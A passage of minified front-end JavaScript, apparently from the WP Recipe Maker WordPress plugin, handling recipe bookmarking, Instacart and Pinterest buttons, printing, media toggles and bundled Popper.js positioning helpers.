t=e.closest(".wprm-expandable-container");e.classList.contains("wprm-expandable-button-show")?(t.classList.remove("wprm-expandable-collapsed"),t.classList.add("wprm-expandable-expanded")):(t.classList.add("wprm-expandable-collapsed"),t.classList.remove("wprm-expandable-expanded"))}},e=()=>{window.WPRecipeMaker.expandable.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},385:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.grow={init:()=>{window.growMe||(window.growMe=function(e){window.growMe._.push(e)},window.growMe._=[]),document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode){if(t.matches(".wprm-recipe-grow-not-saved")){WPRecipeMaker.grow.onClickSave(t,e);break}if(t.matches(".wprm-recipe-grow-saved")){WPRecipeMaker.grow.onClickSaved(t,e);break}}},!1);let n=null;window.growMe(()=>{n=window.growMe.getIsBookmarked();let t=!1;window.growMe.on("isBookmarkedChanged",e=>{t||(t=!0,(n=e.isBookmarked)&&WPRecipeMaker.grow.markAsSaved(!1,!0))})})},onClickSave:(e,t)=>{t.preventDefault();var t={source:"wprm_save_btn"};let n=parseInt(e.dataset.recipeId),i=e.closest(".wprm-recipe-grow-container");i&&(t.tooltipReferenceElement=i),window.growMe.addBookmark(t).then(function(e){WPRecipeMaker.grow.markAsSaved(n)}).catch(function(e){WPRecipeMaker.grow.markAsSaved(n)})},onClickSaved:(e,t)=>{t.preventDefault()},markAsSaved:(e,t=!1)=>{var n,i;for(i of document.querySelectorAll(".wprm-recipe-grow"))!t&&e!==parseInt(i.dataset.recipeId)||(i.classList.contains("wprm-recipe-grow-not-saved")?i.style.display="none":i.classList.contains("wprm-recipe-grow-saved")&&(i.style.display=""))}},e=()=>{window.WPRecipeMaker.grow.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},1157:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.instacart={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-shop-instacart")){WPRecipeMaker.instacart.onClickButton(t,e);break}},!1),WPRecipeMaker.instacart.show()},show:()=>{var e,t;for(t of document.querySelectorAll(".wprm-recipe-shop-instacart"))t.style.visibility=""},onClickButton:(s,e)=>{if(e.preventDefault(),!s.classList.contains("wprm-recipe-shop-instacart-loading")){let a=parseInt(s.dataset.recipe);if(a){s.classList.add("wprm-recipe-shop-instacart-loading");let o=window.open("about:blank","_blank");o.document.write('\n                <html>\n                    <head>\n                        <title>Loading Instacart...</title>\n                        <style>\n                            body {\n                                display: flex;\n                                align-items: center;\n                                justify-content: center;\n                                height: 100vh;\n                                margin: 0;\n                                font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;\n                            }\n                            .loading {\n                                font-size: 24px;\n                                color: #333;\n                            }\n                        </style>\n                    </head>\n                    <body>\n                        <div class="loading">Loading Instacart...</div>\n                    </body>\n                </html>\n            '),window.WPRecipeMaker.manager.getRecipe(a).then(t=>{if(t){var e=t.data.currentServings+"-"+t.data.currentSystem,n=[];if(window.WPRecipeMaker.hasOwnProperty("managerPremiumIngredients")){let e=window.WPRecipeMaker.managerPremiumIngredients.getCurrentIngredients(t).map(e=>e["unit-system-"+t.data.currentSystem]);for(var i of e)n.push({name:i.name,quantity:i.amountParsed,unit:i.unit})}else for(var r of t.data.ingredients)n.push({name:r.name,quantity:r.amount,unit:r.unit});var e={recipeId:a,title:t.data.name,image_url:t.data.image_url,ingredients:n,servingsSystemCombination:e};fetch(wprm_public.endpoints.integrations+"/instacart",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({data:e})}).then(e=>!!e.ok&&e.json()).then(e=>{s.classList.remove("wprm-recipe-shop-instacart-loading"),e?o.location.href=e:alert("Something went wrong. Please try again later.")})}})}}}},e=()=>{window.WPRecipeMaker.instacart.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},68:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.jumpToSection={initOnce:()=>{window.addEventListener("resize",()=>{var e,t;for(t of document.querySelectorAll(".wprm-recipe-jump-to-section-container-scroll"))window.WPRecipeMaker.jumpToSection.updateFade(t)}),window.WPRecipeMaker.jumpToSection.init()},init:()=>{var e,t;function n(e){window.WPRecipeMaker.jumpToSection.updateFade(e.currentTarget)}for(t of document.querySelectorAll(".wprm-recipe-jump-to-section-container-scroll"))t.removeEventListener("scroll",n),t.addEventListener("scroll",n),window.WPRecipeMaker.jumpToSection.updateFade(t)},updateFade:e=>{var t=e.scrollLeft,n=e.scrollWidth-e.clientWidth;e.classList.toggle("scrolled-left",t<=0),e.classList.toggle("scrolled-right",n-1<=t)}},e=()=>{window.WPRecipeMaker.jumpToSection.initOnce()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},8455:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.manager={init:()=>{},recipes:{},findRecipesOnPage:()=>{var t=[],n;let e=document.querySelectorAll("*[data-recipe-id]");for(n of e){let e=parseInt(n.dataset.recipeId);e&&t.push(e)}return[...new Set(t)]},resetRecipe:e=>{window.WPRecipeMaker.manager.recipes.hasOwnProperty("recipe-"+e)&&delete window.WPRecipeMaker.manager.recipes["recipe-"+e]},getRecipe:(e,t=!1)=>(e="preview"===e?e:parseInt(e),window.WPRecipeMaker.manager.recipes.hasOwnProperty("recipe-"+e)?Promise.resolve(window.WPRecipeMaker.manager.recipes["recipe-"+e]):window.WPRecipeMaker.manager.loadRecipe(e,t)),getRecipeImmediately:e=>{e="preview"===e?e:parseInt(e);let t=!!window.WPRecipeMaker.manager.recipes.hasOwnProperty("recipe-"+e)&&window.WPRecipeMaker.manager.recipes["recipe-"+e];var n;return!t&&window.hasOwnProperty("wprm_recipes")&&window.wprm_recipes.hasOwnProperty("recipe-"+e)&&(n=window.wprm_recipes["recipe-"+e],t=window.WPRecipeMaker.manager.loadRecipeObject(e,n),window.WPRecipeMaker.manager.recipes["recipe-"+e]=t),t},loadRecipe:(i,r=!1)=>new Promise((n,e)=>{new Promise((t,e)=>{var n=r||i;window.hasOwnProperty("wprm_recipes")&&window.wprm_recipes.hasOwnProperty("recipe-"+n)?t(window.wprm_recipes["recipe-"+n]):window.WPRecipeMaker.manager.loadRecipeDataFromAPI(n).then(e=>{t(e)})}).then(e=>{let t=!1;e&&(t=window.WPRecipeMaker.manager.loadRecipeObject(i,e)),window.WPRecipeMaker.manager.recipes["recipe-"+i]=t,n(t)})}),loadRecipeDataFromAPI:n=>{let i={Accept:"application/json","Content-Type":"application/json"};return 0<parseInt(wprm_public.user)&&(i["X-WP-Nonce"]=wprm_public.api_nonce),new Promise((t,e)=>{fetch(wprm_public.endpoints.manage+"/recipe/"+n,{method:"POST",headers:i,credentials:"same-origin",body:JSON.stringify({format:"frontend"})}).then(e=>!!e.ok&&e.json()).then(e=>{t(e)})})},loadRecipeObject:(e,t)=>{let n={id:e,data:t,setServings:(...e)=>{},setAdvancedServings:(...e)=>{},setUnitSystem:(...e)=>{},addRating:(...e)=>{}};return n=window.WPRecipeMaker.hasOwnProperty("managerPremium")?window.WPRecipeMaker.managerPremium.loadRecipeObject(e,n):n},triggerChangeEvent:(e,t)=>{document.dispatchEvent(new CustomEvent("wprm-recipe-change",{detail:{id:e,type:t}}))},changeRecipeData:(e,t)=>{window.WPRecipeMaker.manager.recipes.hasOwnProperty("recipe-"+e)&&(window.WPRecipeMaker.manager.recipes["recipe-"+e].data={...window.WPRecipeMaker.manager.recipes["recipe-"+e].data,...t},document.dispatchEvent(new CustomEvent("wprm-recipe-change-data",{detail:{id:e}})))}},e=()=>{window.WPRecipeMaker.manager.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},7561:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.media={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode){if(t.matches(".wprm-recipe-media-toggle")){WPRecipeMaker.media.onClick(t,e);break}if(t.matches(".wprm-media-toggle-checkbox")){WPRecipeMaker.media.onSwitch(t,e);break}}},!1),WPRecipeMaker.media.setState(wprm_public.settings.instruction_media_toggle_default)},onClick:(e,t)=>{t.preventDefault();var t=e.dataset.state;WPRecipeMaker.media.setState(t,e)},onSwitch:(e,t)=>{var n=e.checked?"on":"off";WPRecipeMaker.media.setState(n,e)},setState:(n,i=!1)=>{var r=WPRecipeMaker.media.state,e,o;if(("on"===n||"off"===n)&&n!==r){let e=0;i&&(e=window.pageYOffset+i.getBoundingClientRect().top);for(o of document.querySelectorAll(".wprm-recipe-instruction-media"))o.style.display="off"===n?"none":"";let t=0;var r=(t=i?window.pageYOffset+i.getBoundingClientRect().top:t)-e,i=(r&&scrollBy(0,r),document.querySelectorAll(".wprm-recipe-media-toggle")),a,s,c;for(a of i)n===a.dataset.state?a.classList.add("wprm-toggle-active"):a.classList.remove("wprm-toggle-active");for(c of document.querySelectorAll(".wprm-media-toggle-checkbox"))c.checked="on"===n;WPRecipeMaker.media.state=n}},state:"on"},e=()=>{window.WPRecipeMaker.media.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},9854:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.pinterest={init(){document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-pin")){WPRecipeMaker.pinterest.onClick(t,e);break}},!1)},onClick(r,e){e.preventDefault();var o=this.getPinUtils();if(o)if(r.dataset.hasOwnProperty("pinAction")&&"any"===r.dataset.pinAction)PinUtils.pinAny();else{let e=r.dataset.url,t=r.dataset.media,n=r.dataset.description,i=r.dataset.repin;i?PinUtils.repin(i):t&&o.pinOne({url:e,media:t,description:n})}else window.open(r.href,"targetWindow","toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=500,height=500")},getPinUtils:()=>!!window.hasOwnProperty("PinUtils")&&window.PinUtils},e=()=>{window.WPRecipeMaker.pinterest.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},3579:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.print={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-print, .wprm-print-recipe-shortcode")){WPRecipeMaker.print.onClick(t,e);break}},!1)},onClick:(t,n)=>{let i=t.dataset.recipeId;if(!i){let e=t.closest(".wprm-recipe-container");e&&(i=e.dataset.recipeId)}if(i){n.preventDefault(),i=parseInt(i);var n=t.dataset.hasOwnProperty("template")?t.dataset.template:"";let e="other";var t=t.closest(".wprm-recipe");t&&(e=t.classList.contains("wprm-recipe-snippet")?"snippet":t.classList.contains("wprm-recipe-roundup-item")?"roundup":"recipe"),window.WPRecipeMaker.analytics.registerAction(i,wprm_public.post_id,"print",{location:e}),WPRecipeMaker.print.recipeAsIs(i,n)}},recipeAsIs:(t,n="")=>{let i=!1,r=1,o=!1;window.WPRecipeMaker.manager.getRecipe(t).then(e=>{e&&(e.data.hasOwnProperty("currentSystem")&&(r=e.data.currentSystem),e.data.currentServingsParsed!==e.data.originalServingsParsed&&(i=e.data.currentServingsParsed),o=e.data.currentAdvancedServings),WPRecipeMaker.print.recipe(t,i,r,o,n)})},recipe:(t,e=!1,n=1,i=!1,r="")=>{let o=!1;if("slug"===wprm_public.settings.print_recipe_identifier){let e=window.WPRecipeMaker.manager.getRecipeImmediately(t);e&&e.data.slug&&(o=e.data.slug).startsWith("wprm-")&&(o=o.substring(5))}let a=o||t,s=(r&&(a+="/"+r),WPRecipeMaker.print.getUrl(a)),c=wprm_public.settings.print_new_tab?"_blank":"_self",d={id:t,system:n,servings:e,advancedServings:i},p=(localStorage.setItem("wprmPrintArgs",JSON.stringify(d)),window.open(s,c));"_blank"==c&&(p.onload=()=>{p.focus(),p.hasOwnProperty("WPRMPrint")&&p.WPRMPrint.setArgs(d)})},getUrl:e=>{var t=wprm_public.home_url.split(/\?(.+)/);let n=t[0];return wprm_public.permalinks?(n+=wprm_public.print_slug+"/"+e,t[1]&&(n+="?"+t[1])):(n+="?"+wprm_public.print_slug+"="+e,t[1]&&(n+="&"+t[1])),n}},e=()=>{window.WPRecipeMaker.print.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},1104:()=>{window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.recipe={init:()=>{window.addEventListener("wpupgInitReady",function(e){var e=e.detail;window.WPRecipeMaker.recipe.wpupgGridCompatibility(e)})},wpupgGridCompatibility:e=>{e&&e.on("itemsLoaded",()=>{window.WPRecipeMaker.recipe.initFeatures()})},initFeatures:(t={})=>{if(t.hasOwnProperty("id")&&window.WPRecipeMaker.manager.resetRecipe(t.id),window.WPRecipeMaker){if(window.WPRecipeMaker.hasOwnProperty("advancedServings")&&window.WPRecipeMaker.advancedServings.init(),window.WPRecipeMaker.hasOwnProperty("quantities")&&(window.WPRecipeMaker.quantities.init(),t.hasOwnProperty("id"))&&t.hasOwnProperty("servings")){let e=parseInt(t.servings);e&&setTimeout(()=>{window.WPRecipeMaker.quantities.setServings(t.id,e)},100)}window.WPRecipeMaker.hasOwnProperty("instacart")&&window.WPRecipeMaker.instacart.init(),window.WPRecipeMaker.hasOwnProperty("jumpToSection")&&window.WPRecipeMaker.jumpToSection.init(),window.WPRecipeMaker.hasOwnProperty("timer")&&window.WPRecipeMaker.timer.init(),window.WPRecipeMaker.hasOwnProperty("preventSleep")&&window.WPRecipeMaker.preventSleep.init(),window.WPRecipeMaker.hasOwnProperty("privateNotes")&&window.WPRecipeMaker.privateNotes.init(),window.WPRecipeMaker.hasOwnProperty("tooltip")&&window.WPRecipeMaker.tooltip.init(),window.WPRecipeMaker.hasOwnProperty("video")&&wprm_public.settings.video_force_ratio&&window.WPRecipeMaker.video.init()}document.dispatchEvent(new CustomEvent("wprmRecipeInit",{detail:t}))}},window.WPRecipeMaker.recipe.init()},6944:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.slickstream={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode){if(t.matches(".wprm-recipe-slickstream-not-saved")){WPRecipeMaker.slickstream.onClickSave(t,e);break}if(t.matches(".wprm-recipe-slickstream-saved")){WPRecipeMaker.slickstream.onClickSaved(t,e);break}}},!1),document.addEventListener("slickstream-favorite-change",()=>{WPRecipeMaker.slickstream.favoriteChanged()}),WPRecipeMaker.slickstream.favoriteChanged(),WPRecipeMaker.slickstream.show()},show:async()=>{var e,t;if(await WPRecipeMaker.slickstream.getSlickstream())for(t of document.querySelectorAll(".wprm-recipe-slickstream"))t.style.visibility=""},getSlickstream:async()=>window.slickstream?window.slickstream.v1:new Promise((e,t)=>{document.addEventListener("slickstream-ready",()=>{e(window.slickstream.v1)})}),onClickSave:async(e,t)=>{t.preventDefault(),WPRecipeMaker.slickstream.setFavoriteStatus(!0)},onClickSaved:async(e,t)=>{t.preventDefault(),WPRecipeMaker.slickstream.setFavoriteStatus(!1)},favoriteChanged:async()=>{var e=(await WPRecipeMaker.slickstream.getSlickstream()).favorites.getState(),t,n;for(n of document.querySelectorAll(".wprm-recipe-slickstream"))n.classList.contains("wprm-recipe-slickstream-not-saved")?n.style.display=!0===e?"none":"":n.classList.contains("wprm-recipe-slickstream-saved")&&(n.style.display=!0===e?"":"none")},setFavoriteStatus:async e=>{(await WPRecipeMaker.slickstream.getSlickstream()).favorites.setState(e)}},e=()=>{window.WPRecipeMaker.slickstream.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},9002:()=>{window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.temperature={getTemperatures(){var e=[],t,n;for(n of document.querySelectorAll(".wprm-temperature-container"))e.push(WPRecipeMaker.temperature.getData(n));return e},getData:e=>({container:e,value:e.dataset.value,unit:e.dataset.unit,help:e.dataset.tooltip})}},9047:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.video={load(){window.addEventListener("resize",function(){this.forceRatio()}.bind(this)),window.WPRecipeMaker.video.init()},init(){this.forceRatio()},forceRatio(){document.querySelectorAll(".wprm-recipe iframe, .wprm-recipe object, .wprm-recipe video, .wprm-recipe-video-container iframe, .wprm-recipe-video-container object, .wprm-recipe-video-container video").forEach(function(e){var t,n,n=e.parentNode;if(e.classList.contains("intrinsic-ignore")||e.parentNode.classList.contains("intrinsic-ignore"))return!0;e.dataset.origwidth||(e.setAttribute("data-origwidth",e.width),e.setAttribute("data-origheight",e.height)),t=(n=n.offsetWidth)/e.dataset.origwidth,e.style.width=n+"px",e.style.height=e.dataset.origheight*t+"px"})}},e=()=>{wprm_public.settings.video_force_ratio&&window.WPRecipeMaker.video.load()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},2998:()=>{},4962:(e,t,n)=>{n.d(t,{UD:()=>i});var l=n(8528),u=n(9741),m=n(6423),f=n(7790),w=n(4780),h=n(5901),v=n(5850),g=n(2155),y={placement:"bottom",modifiers:[],strategy:"absolute"};function b(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}function i(e){var e=e=void 0===e?{}:e,t=e.defaultModifiers,a=void 0===t?[]:t,t=e.defaultOptions,s=void 0===t?y:t;return function(t,n,i){void 0===i&&(i=s);var c={placement:"bottom",orderedModifiers:[],options:Object.assign({},y,s),modifiersData:{},elements:{reference:t,popper:n},attributes:{},styles:{}},o=[],d=!1,p={state:c,setOptions:function(e){var e="function"==typeof e?e(c.options):e,e=(r(),c.options=Object.assign({},s,c.options,e),c.scrollParents={reference:(0,g.vq)(t)?(0,m.A)(t):t.contextElement?(0,m.A)(t.contextElement):[],popper:(0,m.A)(n)},(0,w.A)((0,v.A)([].concat(a,c.options.modifiers))));return c.orderedModifiers=e.filter(function(e){return e.enabled}),c.orderedModifiers.forEach(function(e){var t=e.name,n=e.options,i,e=e.effect,e,r;"function"==typeof e&&(e=e({state:c,name:t,instance:p,options:void 0===n?{}:n}),o.push(e||function(){}))}),p.update()},forceUpdate:function(){if(!d){var e=c.elements,t=e.reference,e=e.popper;if(b(t,e)){c.rects={reference:(0,l.A)(t,(0,f.A)(e),"fixed"===c.options.strategy),popper:(0,u.A)(e)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(e){return c.modifiersData[e.name]=Object.assign({},e.data)});for(var n=0,i,r,o,a,s;n<c.orderedModifiers.length;n++){!0!==c.reset?(r=(i=c.orderedModifiers[n]).fn,o=i.options,"function"==typeof r&&(c=r({state:c,options:void 0===o?{}:o,name:i.name,instance:p})||c)):(c.reset=!1,n=-1)}}}},update:(0,h.A)(function(){return new Promise(function(e){p.forceUpdate(),e(c)})}),destroy:function(){r(),d=!0}};return b(t,n)&&p.setOptions(i).then(function(e){!d&&i.onFirstUpdate&&i.onFirstUpdate(e)}),p;function r(){o.forEach(function(e){return e()}),o=[]}}}},7272:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(2155);function i(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&(0,r.Ng)(n)){var i=t;do{if(i&&e.isSameNode(i))return!0}while(i=i.parentNode||i.host)}return!1}},9228:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(2155),a=n(100);function i(e,t){void 0===t&&(t=!1);var n=e.getBoundingClientRect(),i=1,r=1,t,e;return(0,o.sb)(e)&&t&&(t=e.offsetHeight,0<(e=e.offsetWidth)&&(i=(0,a.LI)(n.width)/e||1),0<t)&&(r=(0,a.LI)(n.height)/t||1),{width:n.width/i,height:n.height/r,top:n.top/r,right:n.right/i,bottom:n.bottom/r,left:n.left/i,x:n.left/i,y:n.top/r}}},8741:(e,t,n)=>{n.d(t,{A:()=>g});var i=n(7116),r=n(8269),o=n(5090),a=n(6423),s=n(7790),c=n(8994),d=n(253),p=n(2155),l=n(9228),u=n(5961),m=n(7272),f=n(9398),w=n(5344),h=n(100);function v(e,t){return t===i.R9?(0,w.A)((0,r.A)(e)):(0,p.vq)(t)?(t=t,(n=(0,l.A)(t)).top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n):(0,w.A)((0,o.A)((0,c.A)(e)));var t,n}function g(n,e,t){var i="clippingParents"===e?(i=n,r=(0,a.A)((0,u.A)(i)),o=0<=["absolute","fixed"].indexOf((0,d.A)(i).position)&&(0,p.sb)(i)?(0,s.A)(i):i,(0,p.vq)(o)?r.filter(function(e){return(0,p.vq)(e)&&(0,m.A)(e,o)&&"body"!==(0,f.A)(e)}):[]):[].concat(e),r=[].concat(i,[t]),e=r[0],t=r.reduce(function(e,t){var t=v(n,t);return e.top=(0,h.T9)(t.top,e.top),e.right=(0,h.jk)(t.right,e.right),e.bottom=(0,h.jk)(t.bottom,e.bottom),e.left=(0,h.T9)(t.left,e.left),e},v(n,e)),i,r,o;return t.width=t.right-t.left,t.height=t.bottom-t.top,t.x=t.left,t.y=t.top,t}},8528:(e,t,n)=>{n.d(t,{A:()=>i});var c=n(9228),d=n(4004),p=n(9398),l=n(2155),u=n(2951),m=n(8994),f=n(288),w=n(100);function i(e,t,n){void 0===n&&(n=!1);var i=(0,l.sb)(t),r=(0,l.sb)(t)&&(a=(r=t).getBoundingClientRect(),o=(0,w.LI)(a.width)/r.offsetWidth||1,a=(0,w.LI)(a.height)/r.offsetHeight||1,1!==o||1!==a),o=(0,m.A)(t),a=(0,c.A)(e,r),e={scrollLeft:0,scrollTop:0},s={x:0,y:0},r,a,o;return!i&&(i||n)||("body"===(0,p.A)(t)&&!(0,f.A)(o)||(e=(0,d.A)(t)),(0,l.sb)(t)?((s=(0,c.A)(t,!0)).x+=t.clientLeft,s.y+=t.clientTop):o&&(s.x=(0,u.A)(o))),{x:a.left+e.scrollLeft-s.x,y:a.top+e.scrollTop-s.y,width:a.width,height:a.height}}},253:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(7505);function r(e){return(0,i.A)(e).getComputedStyle(e)}},8994:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(2155);function r(e){return(((0,i.vq)(e)?e.ownerDocument:e.document)||window.document).documentElement}},5090:(e,t,n)=>{n.d(t,{A:()=>i});var a=n(8994),s=n(253),c=n(2951),d=n(8796),p=n(100);function i(e){var t,n=(0,a.A)(e),i=(0,d.A)(e),t=null==(t=e.ownerDocument)?void 0:t.body,r=(0,p.T9)(n.scrollWidth,n.clientWidth,t?t.scrollWidth:0,t?t.clientWidth:0),o=(0,p.T9)(n.scrollHeight,n.clientHeight,t?t.scrollHeight:0,t?t.clientHeight:0),e=-i.scrollLeft+(0,c.A)(e),i=-i.scrollTop;return"rtl"===(0,s.A)(t||n).direction&&(e+=(0,p.T9)(n.clientWidth,t?t.clientWidth:0)-r),{width:r,height:o,x:e,y:i}}},6671:(e,t,n)=>{function i(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}n.d(t,{A:()=>i})},9741:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(9228);function i(e){var t=(0,r.A)(e),n=e.offsetWidth,i=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-i)<=1&&(i=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:i}}},9398:(e,t,n)=>{function i(e){return e?(e.nodeName||"").toLowerCase():null}n.d(t,{A:()=>i})},4004:(e,t,n)=>{n.d(t,{A:()=>s});var i=n(8796),r=n(7505),o=n(2155),a=n(6671);function s(e){return(0,(e!==(0,r.A)(e)&&(0,o.sb)(e)?a:i).A)(e)}},7790:(e,t,n)=>{n.d(t,{A:()=>p});var i=n(7505),r=n(9398),o=n(253),a=n(2155),s=n(961),c=n(5961);function d(e){return(0,a.sb)(e)&&"fixed"!==(0,o.A)(e).position?e.offsetParent:null}function p(e){for(var t=(0,i.A)(e),n=d(e);n&&(0,s.A)(n)&&"static"===(0,o.A)(n).position;)n=d(n);return(!n||"html"!==(0,r.A)(n)&&("body"!==(0,r.A)(n)||"static"!==(0,o.A)(n).position))&&(n||(e=>{var t=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1===navigator.userAgent.indexOf("Trident")||!(0,a.sb)(e)||"fixed"!==(0,o.A)(e).position){var n=(0,c.A)(e);for((0,a.Ng)(n)&&(n=n.host);(0,a.sb)(n)&&["html","body"].indexOf((0,r.A)(n))<0;){var i=(0,o.A)(n);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||t&&"filter"===i.willChange||t&&i.filter&&"none"!==i.filter)return n;n=n.parentNode}}return null})(e))||t}},5961:(e,t,n)=>{n.d(t,{A:()=>a});var i=n(9398),r=n(8994),o=n(2155);function a(e){return"html"===(0,i.A)(e)?e:e.assignedSlot||e.parentNode||((0,o.Ng)(e)?e.host:null)||(0,r.A)(e)}},3448:(e,t,n)=>{n.d(t,{A:()=>s});var i=n(5961),r=n(288),o=n(9398),a=n(2155);function s(e){return 0<=["html","body","#document"].indexOf((0,o.A)(e))?e.ownerDocument.body:(0,a.sb)(e)&&(0,r.A)(e)?e:s((0,i.A)(e))}},8269:(e,t,n)=>{n.d(t,{A:()=>i});var a=n(7505),s=n(8994),c=n(2951);function i(e){var t=(0,a.A)(e),n=(0,s.A)(e),t=t.visualViewport,i=n.clientWidth,n=n.clientHeight,r=0,o=0;return t&&(i=t.width,n=t.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(r=t.offsetLeft,o=t.offsetTop)),{width:i,height:n,x:r+(0,c.A)(e),y:o}}},7505:(e,t,n)=>{function i(e){var t;return null==e?window:"[object Window]"!==e.toString()?(t=e.ownerDocument)&&t.defaultView||window:e}n.d(t,{A:()=>i})},8796:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(7505);function r(e){var e=(0,i.A)(e);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}},2951:(e,t,n)=>{n.d(t,{A:()=>a});var i=n(9228),r=n(8994),o=n(8796);function a(e){return(0,i.A)((0,r.A)(e)).left+(0,o.A)(e).scrollLeft}},2155:(e,t,n)=>{n.d(t,{Ng:()=>a,sb:()=>o,vq:()=>r});var i=n(7505);function r(e){return e instanceof(0,i.A)(e).Element||e instanceof Element}function o(e){return e instanceof(0,i.A)(e).HTMLElement||e instanceof HTMLElement}function a(e){return"undefined"!=typeof ShadowRoot&&(e instanceof(0,i.A)(e).ShadowRoot||e instanceof ShadowRoot)}},288:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(253);function i(e){var e=(0,r.A)(e),t=e.overflow,n,i;return/auto|scroll|overlay|hidden/.test(t+e.overflowY+e.overflowX)}},961:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(9398);function r(e){return 0<=["table","td","th"].indexOf((0,i.A)(e))}},6423:(e,t,n)=>{n.d(t,{A:()=>c});var r=n(3448),o=n(5961),a=n(7505),s=n(288);function c(e,t){var e,n=(void 0===t&&(t=[]),(0,r.A)(e)),e=n===(null==(e=e.ownerDocument)?void 0:e.body),i=(0,a.A)(n),i=e?[i].concat(i.visualViewport||[],(0,s.A)(n)?n:[]):n,n=t.concat(i);return e?n:n.concat(c((0,o.A)(i)))}},7116:(e,t,n)=>{n.d(t,{DD:()=>h,GM:()=>v,Mn:()=>i,OM:()=>c,Ol:()=>w,R9:()=>u,WY:()=>l,_N:()=>p,ir:()=>f,kb:()=>a,ni:()=>d,pG:()=>o,qZ:()=>s,sQ:()=>r,xf:()=>m});var i="top",r="bottom",o="right",a="left",s="auto",c=[i,r,o,a],d="start",p="end",l="clippingParents",u="viewport",m="popper",f="reference",w=c.reduce(function(e,t){return e.concat([t+"-"+d,t+"-"+p])},[]),h=[].concat(c,[s]).reduce(function(e,t){return e.concat([t,t+"-"+d,t+"-"+p])},[]),v=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"]},3129:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(9398),a=n(2155);let i={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var r=e.state;Object.keys(r.elements).forEach(function(e){var t=r.styles[e]||{},n=r.attributes[e]||{},i=r.elements[e];(0,a.sb)(i)&&(0,o.A)(i)&&(Object.assign(i.style,t),Object.keys(n).forEach(function(e){var t=n[e];!1===t?i.removeAttribute(e):i.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var i=e.state,r={popper:{position:i.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(i.elements.popper.style,r.popper),i.styles=r,i.elements.arrow&&Object.assign(i.elements.arrow.style,r.arrow),function(){Object.keys(i.elements).forEach(function(e){var t=i.elements[e],n=i.attributes[e]||{},e=Object.keys((i.styles.hasOwnProperty(e)?i.styles:r)[e]).reduce(function(e,t){return 